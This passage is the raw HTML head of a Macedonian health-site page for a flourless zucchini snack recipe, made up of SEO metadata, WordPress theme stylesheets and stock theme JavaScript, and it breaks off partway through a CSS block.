

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/
body_size: 66397
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички - лесно, брзо и вкусно - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички - лесно, брзо и вкусно - НМД" />
	<meta property="og:description" content="Кога сакате брза, вкусна и здрава закуска без брашно, сетет се на овој рецепт. Потребно е само да ги изрендате тиквичките, да ги помешате со неколку состојки и да ги испечете. Ќе добиете многу вкусни солени стапчиња, налик фурнаринките, но без брашно. Еве што ви е потребно: &nbsp; ПОТРЕБНИ СОСТОЈКИ: 3 млади тиквички со средна [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2022-07-08T23:27:53+00:00" />
	<meta property="article:modified_time" content="2022-07-08T23:35:33+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/","url":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/","name":"ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички - лесно, брзо и вкусно - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/#primaryimage"},"image":{"@id":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg","datePublished":"2022-07-08T23:27:53+00:00","dateModified":"2022-07-08T23:35:33+00:00","author":{"@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998"},"breadcrumb":{"@id":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg","width":640,"height":355},{"@type":"BreadcrumbList","@id":"https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички &#8211; лесно, брзо и вкусно"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["http://nmd.mk"],"url":"https://nmd.mk/author/irena-poposka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички &#8211; лесно, брзо и вкусно Comments Feed" href="https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/106276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=106276' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="05945ba302";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
